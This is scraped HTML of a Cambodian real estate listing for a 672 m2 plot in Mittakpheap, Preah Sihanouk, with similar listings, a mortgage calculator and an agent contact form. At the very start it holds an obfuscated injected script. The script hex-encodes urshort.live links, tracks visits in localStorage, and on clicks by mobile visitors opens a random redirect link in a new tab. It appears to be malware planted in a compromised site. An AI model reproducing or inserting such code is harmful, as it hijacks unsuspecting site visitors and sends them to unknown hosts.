_0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sangkat-muoy/" rel="tag">Sangkat I</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 153644</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 550,000 <span class="price_label">/SQM</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 24</div><div class="listing_detail col-md-4"><strong>RefID:</strong> PR 123184</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 672,00 m<sup>2</sup></div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Electricity System</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>City Water</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="169077" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 2,800 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 056,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="169071" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 2,500 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">18 300,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="169058" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 3,300 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 910,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="161049" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/"><img width="450" height="400" src="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg 450w, https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3-300x267.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 700 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">756,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat I, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">10,853.78</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">6,270.45</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="4583.3333333333">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="550000" id="morgage_home_price" value="550000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="55000" value="55000">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-13/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#Borey Kamakor Street, Village 2, Sangkat Lek 3, Khan Mittapheap, Sihanouk Ville</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>                
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Land for sale in  Preah Sihanouk City ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="153644">
        <input name="prop_id" type="hidden"  id="agent_id" value="0">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="e1779d9c20" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/09/photo_2024-03-06_09-12-58.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-13/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
